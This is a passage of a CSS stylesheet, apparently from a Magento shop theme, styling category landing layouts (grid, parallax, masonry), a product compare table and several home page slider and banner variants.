  height: 0;
}
.list-subcate .item .image-subcate .image {
  display: inline-block;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  position: absolute;
  top: 5px;
  left: 5px;
  right: 5px;
  bottom: 5px;
}
.list-subcate .item .image-subcate .image img {
  opacity: 0;
}
.list-subcate .item .image-subcate .image:after {
  content: "";
  background-color: rgba(255, 255, 255, 0.3);
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  opacity: 0;
  transition: all 400ms;
  -webkit-transition: all 400ms;
  -moz-transition: all 400ms;
  -o-transition: all 400ms;
}
.list-subcate .item .info-subcate {
  position: absolute;
  top: 0;
  left: 50%;
  right: 0;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  text-align: center;
  transition: all 400ms;
  -webkit-transition: all 400ms;
  -moz-transition: all 400ms;
  -o-transition: all 400ms;
}
.list-subcate .item .info-subcate .title {
  font-size: 30px;
  font-weight: 700;
  word-spacing: -0.01rem;
  letter-spacing: 0.1rem;
  color: #222222;
}
@media (max-width: 767.98px) {
  .list-subcate .item .info-subcate .title {
    line-height: 1.1;
    font-size: 24px;
  }
}
.list-subcate .item .info-subcate .title a {
  display: block;
  padding-top: 40px;
}
.list-subcate .item:hover .image-subcate .image:after {
  opacity: 1;
}
.landing-categories {
  padding-bottom: 100px;
}
.landing-categories.row-4 .item {
  -ms-flex: 0 0 calc(100% / 4);
  flex: 0 0 calc(100% / 4);
  max-width: calc(100% / 4);
}
.landing-categories.row-3 .item {
  -ms-flex: 0 0 calc(100% / 3);
  flex: 0 0 calc(100% / 3);
  max-width: calc(100% / 3);
}
.landing-categories.row-2 .item {
  -ms-flex: 0 0 calc(100% / 2);
  flex: 0 0 calc(100% / 2);
  max-width: calc(100% / 2);
}
@media (max-width: 991.98px) {
  .landing-categories.row-tablet-3 .item {
    -ms-flex: 0 0 calc(100% / 3);
    flex: 0 0 calc(100% / 3);
    max-width: calc(100% / 3);
  }
  .landing-categories.row-tablet-2 .item {
    -ms-flex: 0 0 calc(100% / 2);
    flex: 0 0 calc(100% / 2);
    max-width: calc(100% / 2);
  }
  .landing-categories.row-tablet-1 .item {
    -ms-flex: 0 0 calc(100% / 1);
    flex: 0 0 calc(100% / 1);
    max-width: calc(100% / 1);
  }
}
@media (max-width: 767.98px) {
  .landing-categories.row-mobile-2 .item {
    -ms-flex: 0 0 calc(100% / 2);
    flex: 0 0 calc(100% / 2);
    max-width: calc(100% / 2);
  }
  .landing-categories.row-mobile-1 .item {
    -ms-flex: 0 0 calc(100% / 1);
    flex: 0 0 calc(100% / 1);
    max-width: calc(100% / 1);
  }
}
.landing-categories .landing-grid .list-subcate {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  box-sizing: border-box;
  margin: 0 -5px;
}
.landing-categories .landing-grid .list-subcate .item {
  padding: 0 5px;
  margin-bottom: 0;
}
.category-landing:not(.landing-parallax) main.page-main {
  max-width: 100vw !important;
}
@media (max-width: 1199.98px) {
  .category-landing:not(.landing-parallax) main.page-main > .columns {
    max-width: 960px;
    padding: 0 15px;
  }
}
@media (max-width: 991.98px) {
  .category-landing:not(.landing-parallax) main.page-main > .columns {
    max-width: 720px;
  }
}
@media (max-width: 767.98px) {
  .category-landing:not(.landing-parallax) main.page-main > .columns {
    max-width: 540px;
  }
}
.category-landing .category-cms {
  margin-bottom: 0;
}
.category-landing .category-cms .services {
  margin-bottom: 35px;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  background-color: #fff;
  -webkit-box-shadow: 0 0px 10px 1px #dddddd;
  -moz-box-shadow: 0 0px 10px 1px #dddddd;
  box-shadow: 0 0px 10px 1px #dddddd;
  padding: 25px 0;
}
.category-landing .category-cms .services .sub-title {
  margin-bottom: 0;
}
@media (max-width: 991.98px) {
  .category-landing .category-cms .services {
    transform: translateY(0);
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .category-landing .category-cms .services .item {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
    padding-left: 35px;
  }
}
@media (max-width: 575.98px) {
  .category-landing .category-cms .services .item {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
}
.category-landing.landing-parallax {
  padding-bottom: 0;
}
.category-landing.landing-parallax footer.page-footer {
  margin-top: 0;
}
.category-landing.landing-parallax .page-main {
  max-width: 100% !important;
}
.category-landing.landing-parallax .page-main > .columns {
  max-width: 100% !important;
  padding: 0;
}
.category-landing.landing-parallax .landing-categories {
  padding-bottom: 0;
}
.category-landing.landing-parallax .landing-categories .item {
  -ms-flex: 0 0 100% !important;
  flex: 0 0 100% !important;
  max-width: 100% !important;
  margin-bottom: 0;
}
.category-landing.landing-parallax .landing-categories .item .image-subcate {
  width: 100%;
  background-repeat: no-repeat;
  height: 100vh;
  background-position: center center;
  background-size: cover;
  background-attachment: fixed;
  position: relative;
  -webkit-align-content: center;
  -ms-flex-line-pack: center;
  align-content: center;
  padding-bottom: 0;
}
.category-landing.landing-parallax .landing-categories .item .image-subcate:after {
  content: "";
  background: inherit;
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
}
.category-landing.landing-parallax .landing-categories .item .image-subcate .image {
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}
.category-landing.landing-parallax .landing-categories .item .info-subcate {
  top: 50%;
  left: 50%;
  right: auto;
  bottom: auto;
  padding: 30px;
  min-width: 260px;
  background-color: #fff;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  opacity: 1;
}
.category-landing.landing-parallax .landing-categories .item .info-subcate .title a {
  padding-top: 0;
}
.category-landing.landing-masonry .landing-categories .landing-masonry {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  box-sizing: border-box;
  margin: 0 -5px;
}
@media (max-width: 575.98px) {
  .category-landing.landing-masonry .landing-categories .landing-masonry {
    margin: 0;
  }
}
.category-landing.landing-masonry .landing-categories .landing-masonry .landing-masonry-item {
  margin: 5px;
  flex: 0 0 calc(25% - 10px);
  -ms-flex: 0 0 calc(25% - 10px);
  max-width: calc(25% - 10px);
  position: relative;
  overflow: hidden;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  min-height: 350px;
}
.category-landing.landing-masonry .landing-categories .landing-masonry .landing-masonry-item.widthx2 {
  flex: 0 0 calc(50% - 10px);
  -ms-flex: 0 0 calc(50% - 10px);
  max-width: calc(50% - 10px);
}
@media (max-width: 575.98px) {
  .category-landing.landing-masonry .landing-categories .landing-masonry .landing-masonry-item.widthx2.widthx2 {
    flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    max-width: 100%;
    margin: 0 0 10px;
  }
}
@media (max-width: 991.98px) {
  .category-landing.landing-masonry .landing-categories .landing-masonry .landing-masonry-item {
    flex: 0 0 calc(50% - 10px);
    -ms-flex: 0 0 calc(50% - 10px);
    max-width: calc(50% - 10px);
  }
}
@media (max-width: 575.98px) {
  .category-landing.landing-masonry .landing-categories .landing-masonry .landing-masonry-item {
    flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    max-width: 100%;
    margin: 0 0 10px;
  }
}
.category-landing.landing-masonry .landing-categories .landing-masonry .landing-masonry-item .item-subcate .image-subcate .image {
  display: block;
}
.category-landing.landing-masonry .landing-categories .landing-masonry .landing-masonry-item .item-subcate .image-subcate .image:after {
  content: "";
  background-color: rgba(255, 255, 255, 0.3);
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  opacity: 0;
  transition: all 400ms;
  -webkit-transition: all 400ms;
  -moz-transition: all 400ms;
  -o-transition: all 400ms;
}
.category-landing.landing-masonry .landing-categories .landing-masonry .landing-masonry-item .item-subcate .image-subcate .image img {
  opacity: 0;
}
.category-landing.landing-masonry .landing-categories .landing-masonry .landing-masonry-item .item-subcate .info-subcate {
  position: absolute;
  top: 0;
  left: 50%;
  right: 0;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  text-align: center;
  transition: all 400ms;
  -webkit-transition: all 400ms;
  -moz-transition: all 400ms;
  -o-transition: all 400ms;
}
.category-landing.landing-masonry .landing-categories .landing-masonry .landing-masonry-item .item-subcate .info-subcate .title {
  font-size: 30px;
  font-weight: 700;
  word-spacing: -0.01rem;
  letter-spacing: 0.1rem;
  color: #222222;
}
@media (max-width: 767.98px) {
  .category-landing.landing-masonry .landing-categories .landing-masonry .landing-masonry-item .item-subcate .info-subcate .title {
    line-height: 1.1;
  }
}
.category-landing.landing-masonry .landing-categories .landing-masonry .landing-masonry-item .item-subcate .info-subcate .title a {
  display: block;
  padding-top: 40px;
}
.category-landing.landing-masonry .landing-categories .landing-masonry .landing-masonry-item .item-subcate:hover .image-subcate .image:after {
  opacity: 1;
}
/* End Categories Landing */
/* Compare page */
.abs-remove-button-for-blocks:before:before,
.filtered .item .action.remove:before:before,
.sidebar .action.delete:before:before,
.table-comparison .cell.remove .action.delete:before:before,
.block-compare .action.delete:before:before {
  font-size: 1rem;
  color: #bbb;
  content: "\e935";
  font-family: 'Linearicons';
  font-weight: 400;
}
.abs-remove-button-for-blocks:before:hover:before,
.filtered .item .action.remove:before:hover:before,
.sidebar .action.delete:before:hover:before,
.table-comparison .cell.remove .action.delete:before:hover:before,
.block-compare .action.delete:before:hover:before {
  color: #000;
}
.table-comparison .cell.attribute {
  font-size: 1rem;
}
.table-comparison .cell.attribute h3 {
  line-height: 1rem;
}
.table-comparison .cell.attribute h3 > strong {
  font-weight: 500;
  font-size: 1.125rem;
}
.table-comparison .cell.attribute .line > div {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}
.table-comparison .cell.label {
  color: #000;
  font-weight: 500;
}
.table-comparison .cell.remove {
  text-align: center;
  padding: 10px 0;
}
/* End Compare page */
/* Home Page */
.section-builder {
  background-position: center;
}
.section-end {
  margin-bottom: -2px;
}
.input-text.qty {
  background: none;
}
.margin-bottom10 {
  margin-bottom: 10px;
}
.col-padding5 .line {
  margin-left: -5px;
  margin-right: -5px;
}
.col-padding5 .line > div {
  padding: 0 5px;
}
.slider_mgs_carousel .owl-item .slide-text > * {
  padding: 0;
}
.space75 .mgs-product-tab .mgs-tab.data.items > .item.content {
  margin-top: 75px;
}
.slide-text .white-text {
  color: #fff;
}
.slide-text .white-text h2,
.slide-text .white-text h3,
.slide-text .white-text h4,
.slide-text .white-text h5 {
  color: #fff;
}
.slide-text .white-text .sub-title {
  font-size: 0.75rem;
  font-weight: 700;
  letter-spacing: 0.06em;
}
.slide-text .white-text h3 {
  font-size: 3.75rem;
  white-space: nowrap;
  font-weight: 700;
  line-height: 1;
  margin-bottom: 35px;
  margin-top: 8px;
  line-height: 4rem;
}
.slide-text .white-text p {
  line-height: 1.6rem;
}
.slide-text .white-text span.sub {
  display: inline-block;
  height: 12px;
  width: 30px;
  border-bottom: 1px solid #fff;
  float: left;
  margin-right: 10px;
}
.slide-text .white-text span.sub + span {
  display: inline-block;
  width: calc(100% - 40px);
}
.slide-text .white-text .btn {
  margin-left: 40px;
  margin-top: 30px;
  padding: .8rem 2.7rem;
  font-size: 0.875rem;
}
@media (max-width: 991px) {
  .slide-text .white-text h3 {
    margin-bottom: 15px;
  }
  .slide-text .white-text .btn {
    margin-top: 5px;
  }
}
@media (max-width: 767px) {
  .slide-text .white-text .btn {
    margin-top: 0px;
  }
  .slide-text .white-text h3 {
    font-size: 2rem;
  }
}
@media (max-width: 575px) {
  .slide-text .white-text h3 {
    margin: 0 0 5px 0;
    font-size: 1.5rem;
  }
  .slide-text .white-text .btn {
    margin: 0;
    padding: 0.25rem 1.5rem;
  }
  .slide-text .white-text p {
    display: none;
  }
}
@media (min-width: 1200px) {
  .indent-top {
    margin-top: -60px;
    position: relative;
    z-index: 2;
  }
  .indent-bottom {
    margin-bottom: -100px;
    position: relative;
    z-index: 2;
  }
}
.indent-top .services {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  background-color: #fff;
  padding: 26px 0;
}
.indent-top .services p {
  margin-bottom: 0;
  font-size: 0.9375rem;
}
@media (max-width: 991px) {
  .indent-top .services > div.item {
    width: 50%;
    padding-left: 50px;
  }
}
@media (max-width: 767px) {
  .indent-top .services > div.item {
    width: 100%;
  }
}
.owl-categories .owl-nav button {
  position: absolute;
  top: 50%;
  left: 100%;
  margin-top: -14px;
  opacity: 0;
  visibility: hidden;
  cursor: pointer;
  font-size: 1.25rem;
  color: #999;
  background: none;
  transition: all 300ms;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
}
.owl-categories .owl-nav button.owl-prev {
  left: auto;
  right: 100%;
}
.owl-categories .owl-nav button:hover {
  color: #000;
  background: none;
}
@media (max-width: 575.98px) {
  .owl-categories .owl-nav button.owl-prev {
    left: 0;
    right: auto;
  }
  .owl-categories .owl-nav button.owl-next {
    left: auto;
    right: 0;
  }
}
.owl-categories:hover .owl-nav button {
  opacity: 1;
  visibility: visible;
}
.owl-categories .item {
  transition: all 300ms;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
  background-color: transparent;
}
.owl-categories .item:hover {
  background-color: #fff;
}
.owl-categories .thumb {
  height: 210px;
  overflow: hidden;
  position: relative;
}
.owl-categories .thumb > img {
  max-width: 130px;
  margin: 0 auto;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
}
.owl-categories .content {
  text-align: center;
  padding-bottom: 50px;
}
.owl-categories .content a {
  font-size: 1.5rem;
  font-weight: 700;
  color: #222;
}
.owl-categories .content h5 {
  font-size: 0.75rem;
  color: #999;
}
.block-deal {
  color: #fff;
  display: inline-block;
}
.block-deal .subtitle {
  display: inline-block;
  padding: 8px 20px;
  color: #fff;
  background: #CA3D3C;
  font-size: 1rem;
}
.block-deal h3 {
  color: #fff;
  font-size: 3.75rem;
  margin-top: 12px;
  letter-spacing: 0.23em;
  text-indent: 0.23em;
}
.block-deal h2 {
  color: #fff;
  font-size: 12.5rem;
  font-weight: 900;
  line-height: 1;
  margin-bottom: 26px;
  margin-top: 8px;
}
.block-deal .btn {
  margin-top: 60px;
  margin-bottom: 35px;
  padding: 0.8rem 2.6rem;
  font-size: 0.875rem;
}
.block-deal p {
  margin-bottom: 0;
  line-height: 29px;
}
@media (min-width: 1200px) {
  .block-deal {
    margin-left: 112px;
  }
}
@media (max-width: 991px) {
  .block-deal h2 {
    font-size: 10rem;
    margin: 0 0 15px 0;
  }
  .block-deal h3 {
    font-size: 3rem;
  }
  .block-deal .btn {
    margin: 15px 0 0 0;
  }
}
@media (max-width: 575px) {
  .block-deal h2 {
    font-size: 8rem;
  }
  .block-deal h3 {
    font-size: 2rem;
  }
}
@media (min-width: 1400px) {
  .section85 {
    margin-left: 85px !important;
    margin-right: 85px !important;
  }
  .section100 {
    margin-left: 100px !important;
    margin-right: 100px !important;
  }
}
.title-masonry h5 {
  font-weight: 600;
  margin-bottom: 20px;
}
.title-masonry h2 {
  font-size: 4.5rem;
  color: #000;
  font-weight: 700;
  line-height: 1.2;
}
@media (max-width: 991px) {
  .title-masonry h2 {
    font-size: 3.5rem;
  }
}
@media (max-width: 575px) {
  .title-masonry h2 {
    font-size: 2.5rem;
  }
}
.mgs-products .owl-carousel .owl-nav > button {
  background: none;
  color: #999;
  font-size: 1.5rem;
  top: calc(50% - 100px);
  left: -60px;
  font-size: 2.5rem;
}
.mgs-products .owl-carousel .owl-nav > button:before {
  content: none;
}
.mgs-products .owl-carousel .owl-nav > button:hover {
  color: #000;
}
.mgs-products .owl-carousel .owl-nav > button.owl-next {
  left: auto;
  right: -60px;
}
/* End Home Page */
/* Home Simple */
.slider_home_simple .item-image {
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
  display: block;
  min-height: 800px;
}
.slider_home_simple .item-image img {
  opacity: 0;
}
.slider_home_simple .inner-text .sub-title {
  font-size: 1rem;
  letter-spacing: 0.025em;
  word-spacing: 0.1em;
  color: #666666;
  text-transform: uppercase;
  margin-bottom: 30px;
}
.slider_home_simple .inner-text .title {
  font-size: 100px;
  color: #000000;
  font-weight: 700;
  line-height: 90px;
  letter-spacing: -0.025em;
  word-spacing: 0.1em;
}
.slider_home_simple .inner-text .info {
  margin-top: 63px;
}
.slider_home_simple .inner-text .info p {
  line-height: 30px;
  color: #666666;
}
.slider_home_simple .inner-text button.btn {
  margin-top: 43px;
}
.slider_home_simple .inner-text .color-red {
  background-color: #cd4040;
  border-color: #cd4040;
  padding: 10px 33px;
}
.slider_home_simple .inner-text .color-red:hover {
  background-color: #000;
  border-color: #000;
}
.slider_home_simple .inner-text .color-white,
.slider_home_simple .inner-text .color-white > p {
  color: #fff;
}
.slider_home_simple .inner-text.full-width {
  max-width: 100% !important;
  padding-top: 90px;
}
.slider_home_simple .inner-text.full-width .info {
  margin-top: 20px;
}
.section-builder.services-in-home {
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  z-index: 1;
  display: block;
  position: relative;
}
@media (max-width: 767.98px) {
  .section-builder.services-in-home {
    transform: translateY(0);
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
  }
}
.section-builder.services-in-home .block-services > .block-title.title > strong {
  display: none;
}
.section-builder.services-in-home .services {
  background-color: #fff;
  -webkit-box-shadow: 0 0px 10px 1px #dddddd;
  -moz-box-shadow: 0 0px 10px 1px #dddddd;
  box-shadow: 0 0px 10px 1px #dddddd;
  padding: 23px 0 25px;
}
.section-builder.services-in-home .services .s-title {
  padding-left: 20px;
}
.section-builder.services-in-home .services .s-title:before {
  font-size: 26px;
  left: -26px;
}
.section-builder.services-in-home .services .sub-title {
  margin-bottom: 0;
  padding-left: 20px;
}
@media (max-width: 991.98px) {
  .section-builder.services-in-home .services {
    transform: translateY(0);
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .section-builder.services-in-home .services .item {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
    padding-left: 35px;
  }
}
@media (max-width: 767.98px) {
  .section-builder.services-in-home .services {
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    margin-left: 0;
  }
}
@media (max-width: 575.98px) {
  .section-builder.services-in-home .services .item {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
}
.banner-deal {
  max-width: 40.2%;
  float: right;
  text-align: center;
}
.banner-deal .label {
  display: inline-block;
  padding: 8px 23px;
  color: #fff;
  background-color: #cd4040;
  margin-bottom: 14px;
  text-transform: uppercase;
  font-weight: 700;
  letter-spacing: 0.075em;
}
.banner-deal .title {
  font-size: 60px;
  text-transform: uppercase;
  letter-spacing: 0.2em;
  color: #010101;
}
.banner-deal .title > span {
  display: block;
  color: #cd4040;
  font-size: 200px;
  font-weight: 900;
  line-height: 1;
}
.banner-deal .info {
  margin-top: 32px;
}
.banner-deal .info p {
  color: #666;
  line-height: 30px;
}
.banner-deal button.btn {
  margin-top: 47px;
  padding: 10px 36px;
}
.tab-not-bold .mgs-tab.data.items > .item.title > .switch {
  font-weight: 400;
}
.tab-not-bold .mgs-tab.data.items > .item.title.active > .switch {
  font-weight: 700;
}
@media (min-width: 992px) {
  .tab-width-title-2 {
    margin-top: -80px;
  }
}
@media (max-width: 1200px) {
  .tab-width-title-2 .mgs-products .mgs-owl-carousel .product-item {
    padding: 0 15px;
  }
  .tab-width-title-2 .mgs-products .mgs-owl-carousel .owl-nav > button {
    left: -30px;
  }
  .tab-width-title-2 .mgs-products .mgs-owl-carousel .owl-nav > button.owl-next {
    right: -30px;
    left: auto;
  }
}
/* End Home Simple */
.parallax_item {
  height: 100vh;
}
.parallax_item.middle > .frame > .line {
  height: 100vh;
}
.parallax_item .btn-shop {
  margin-top: 60px;
}
.parallax_item h5 {
  color: #666;
  font-size: 16px;
}
.parallax_item h2 {
  font-size: 6.25rem;
  line-height: 0.9;
  margin: 28px 0 62px;
  color: #1a1a1a;
}
.parallax_item h3 {
  font-size: 4.5rem;
  line-height: 1;
  margin-bottom: 36px;
  color: #000;
}
.parallax_item h2,
.parallax_item h3 {
  font-weight: 700;
}
.parallax_item p {
  line-height: 1.875rem;
  color: #666;
}
.parallax_item .btn-oval {
  margin-top: 44px;
  border-radius: 35px;
  font-size: 0.875rem;
  padding: 0.8rem 2rem;
}
.parallax_item .white-text {
  color: #fff;
}
.parallax_item .white-text h5,
.parallax_item .white-text h3,
.parallax_item .white-text h4,
.parallax_item .white-text h2,
.parallax_item .white-text p {
  color: #fff;
}
@media (max-width: 1399px) {
  .parallax_item .space {
    display: none;
  }
}
@media (max-width: 1199.98px) {
  .parallax_item {
    padding-bottom: 50px !important;
    padding-top: 50px !important;
  }
  .parallax_item h2 {
    font-size: 4rem;
  }
  .parallax_item h3 {
    font-size: 3.5rem;
  }
  .parallax_item .btn-shop,
  .parallax_item .btn-oval {
    margin-top: 30px;
  }
}
@media (max-width: 767.98px) {
  .parallax_item {
    max-height: 100vw;
    background-attachment: scroll !important;
    background-size: cover !important;
    padding-bottom: 15px !important;
    padding-top: 15px !important;
  }
  .parallax_item.middle > .frame > .line {
    max-height: 100vw;
    align-items: normal;
  }
  .parallax_item h5 {
    font-size: 0.875rem;
  }
  .parallax_item h2,
  .parallax_item h3 {
    font-size: 2rem;
  }
  .parallax_item h3 {
    margin-bottom: 25px;
  }
  .parallax_item h2 {
    margin: 15px 0 30px;
    line-height: 1.2;
  }
  .parallax_item p {
    display: none;
  }
  .parallax_item .btn-shop,
  .parallax_item .btn-oval {
    margin-top: 10px;
  }
  .parallax_item .btn-shop {
    font-size: 0.875rem;
  }
}
/* End Home Parallax */
/* Home Boxed */
.boxed header.page-header .header-area .top-header {
  padding: 10px 50px 6px;
}
.boxed header.page-header .header-area .top-header + .middle-header:not(.col) {
  padding: 0 50px;
}
.slider-home-boxed .slider_mgs_carousel .owl-item .slide-text {
  max-width: 870px;
}
.slider-home-boxed .slider_mgs_carousel .owl-item .slide-text .title {
  font-size: 4.5rem;
  line-height: 68px;
  font-weight: 700;
  color: #1a1a1a;
  letter-spacing: -0.025rem;
}
.slider-home-boxed .slider_mgs_carousel .owl-item .slide-text .title.color-white {
  font-size: 3.75rem;
  line-height: 60px;
  color: #fff;
  margin-top: 50px;
}
.slider-home-boxed .slider_mgs_carousel .owl-item .slide-text .info {
  font-size: 1rem;
  line-height: 26px;
  letter-spacing: 0.01rem;
  color: #666;
  margin: 30px 7px 50px;
}
.slider-home-boxed .slider_mgs_carousel .owl-item .slide-text .info.color-white {
  font-size: 1.125rem;
  letter-spacing: 0.015rem;
  color: #fff;
  line-height: 60px;
}
.slider-home-boxed .slider_mgs_carousel .owl-item .slide-text .btn.btn-boxed {
  padding: .7rem 2.075rem;
  margin-left: 7px;
  background: #f68773;
  border: 2px solid #f68773;
}
.slider-home-boxed .slider_mgs_carousel .owl-item .slide-text .btn.btn-boxed:hover {
  background: #000;
  border: 2px solid #000;
}
.slider-home-boxed .slider_mgs_carousel .owl-item .slide-text.top_center {
  text-align: center;
  margin-top: 8%;
}
.slider-home-boxed .slider_mgs_carousel .owl-item .slide-text.top_center .title-center {
  font-size: 2.25rem;
  letter-spacing: -0.01rem;
  color: #222;
  font-weight: 700;
}
.slider-home-boxed .slider_mgs_carousel.owl-carousel .owl-nav .owl-prev,
.slider-home-minimal .slider_mgs_carousel.owl-carousel .owl-nav .owl-prev {
  left: 0;
}
.slider-home-boxed .slider_mgs_carousel.owl-carousel .owl-nav .owl-next,
.slider-home-minimal .slider_mgs_carousel.owl-carousel .owl-nav .owl-next {
  right: 0;
}
@media (min-width: 992px) {
  body.boxed > .page-wrapper main.page-main,
  body.boxed .page-footer .top-footer,
  body.boxed .page-footer .middle-footer,
  body.boxed .page-footer .bottom-footer {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media (min-width: 1200px) {
  body.boxed > .page-wrapper main.page-main,
  body.boxed .page-footer .top-footer,
  body.boxed .page-footer .middle-footer,
  body.boxed .page-footer .bottom-footer {
    padding-left: 35px;
    padding-right: 35px;
  }
}
/* End Home Boxed */
/* Home Best Selling */
.newsletter-home.newsletter-color {
  margin-bottom: 10px;
}
.newsletter-home.newsletter-color .block.newsletter .content .field.newsletter {
  border-bottom: none;
}
.newsletter-home.newsletter-color .block.newsletter .content .field.newsletter input[type="email"] {
  height: 3.75rem;
  padding-left: 67px;
  background: #e0f9f1;
}
.newsletter-home.newsletter-color .block.newsletter .content .field.newsletter .control:before {
  margin-left: 20px;
}
.newsletter-home.newsletter-color .block.newsletter .content .actions .action.subscribe.primary {
  padding: 0 40px;
}
.newsletter-home.newsletter-color .title-newsletter .sub-title {
  color: #999;
}
/* End Home Best Selling */
/* Home Full Width */
.home-full-width .slider_mgs_carousel .inner-text .sub-title {
  font-size: 0.75rem;
}
.home-full-width .slider_mgs_carousel .inner-text .title {
  font-size: 3.75rem;
  line-height: 4.5rem;
  letter-spacing: -0.01rem;
  margin: 0 0 25px -3px;
}
.home-full-width .slider_mgs_carousel .inner-text .sub-text {
  font-size: 1rem;
  line-height: 30px;
  letter-spacing: 0.01rem;
  color: #222;
  margin-bottom: 55px;
}
.product-full-width .mgs-product-tab .data.items .item.title .data.switch {
  padding: 0 35px !important;
}
/* End Home Full Width */
/* Home Minimal */
.slider-home-minimal .slider_mgs_carousel .owl-item .slide-text.top_center {
  margin-top: 9%;
}
.slider-home-minimal .slider_mgs_carousel .owl-item .slide-text.top_center > * {
  max-width: 100%;
}
.slider-home-minimal .slider_mgs_carousel .owl-item .slide-text .inner-text .title {
  font-size: 3.75rem;
  letter-spacing: -0.01rem;
  color: #222;
  font-weight: 700;
  line-height: 3.75rem;
}
.slider-home-minimal .slider_mgs_carousel .owl-item .slide-text .inner-text .title.color-white {
  letter-spacing: -0.025rem;
  color: #fff;
}
.slider-home-minimal .slider_mgs_carousel .owl-item .slide-text.middle_left .sub-text {
  font-size: 1.125rem;
  line-height: 3.75rem;
  letter-spacing: 0.015rem;
  color: #222;
  margin-top: 20px;
}
.slider-home-minimal .slider_mgs_carousel .owl-item .slide-text.middle_left .sub-text.color-white {
  color: #fff;
}
.slider-home-minimal .nav-position-middle-inside .owl-nav button {
  width: 30px;
  height: 30px;
  font-size: 1.875rem;
  color: #ccc;
  background: transparent;
}
.slider-home-minimal .nav-position-middle-inside .owl-nav button.owl-prev,
.slider-home-minimal .nav-position-middle-inside .owl-nav button.owl-next {
  position: absolute;
  top: 47%;
  transform: translate(-50%);
  transition: all 0.35s;
  -webkit-transition: all 0.35s;
  -moz-transition: all 0.35s;
  -o-transition: all 0.35s;
}
.slider-home-minimal .nav-position-middle-inside .owl-nav button:hover {
  background: transparent;
  color: #000;
}
.slider-home-minimal .nav-position-middle-inside .owl-nav button.owl-prev {
  left: 4%;
}
.slider-home-minimal .nav-position-middle-inside .owl-nav button.owl-next {
  right: 3%;
}
.product-home-minimal .mgs-product .product-item-photo .product-image-container {
  display: block;
  width: 100% !important;
}
.product-home-minimal .mgs-product .product-item-photo .product-image-container .product-image-wrapper {
  padding-bottom: 0 !important;
  height: auto;
}
.product-home-minimal .mgs-product .product-item-photo .product-image-container .product-image-wrapper .product-image-photo {
  position: static;
  min-width: 100%;
}
.product-home-minimal .mgs-product .product-item-details {
  margin-top: 15px;
}
.product-home-minimal .mgs-product .product-item-details .product-item-name .product-item-link {
  font-size: 1.125rem;
  letter-spacing: 0.01rem;
  color: #222;
  font-weight: 700;
}
.product-home-minimal .mgs-product .product-item-details .price-final_price {
  margin-top: 9px;
}
.product-home-minimal .mgs-product .product-item-details .price-final_price .price {
  font-size: 1rem;
  color: #999;
}
.product-home-minimal .content-heading .sub-title {
  font-size: 0.875rem;
  letter-spacing: 0.075rem;
  color: #bbb;
  line-height: 1;
  text-transform: uppercase;
  margin-bottom: 17px;
}
.product-home-minimal .content-heading .title {
  font-size: 3rem;
  letter-spacing: -0.075rem;
  color: #222;
  line-height: 3.75rem;
  font-weight: 700;
  position: relative;
}
.product-home-minimal .content-heading .title:after {
  content: "";
  position: absolute;
  width: 50px;
  height: 1px;
  background: #f5f5f5;
  bottom: -38px;
  left: 5px;
}
.product-home-minimal .mgs-heading .heading {
  letter-spacing: 0.075rem;
}
.product-home-minimal .mgs-testimonial .testimonial-item {
  text-align: left;
}
.product-home-minimal .mgs-testimonial .testimonial-item blockquote {
  margin: 0;
  font-size: 1.5rem;
  line-height: 3rem;
  color: #222;
  font-weight: 700;
  position: relative;
}
.product-home-minimal .mgs-testimonial .testimonial-item blockquote:before {
  display: none;
}
.product-home-minimal .mgs-testimonial .testimonial-item blockquote:after {
  content: "";
  position: absolute;
  width: 50px;
  height: 1px;
  background: #f5f5f5;
  bottom: -38px;
  left: 5px;
}
.product-home-minimal .mgs-testimonial .author-info {
  margin-top: 82px;
  font-size: 14px;
}
.product-home-minimal .mgs-testimonial .author-info .name {
  letter-spacing: 0.075rem;
  text-transform: uppercase;
}
.btn.btn-primary.btn-all {
  padding: 1rem 2.375rem;
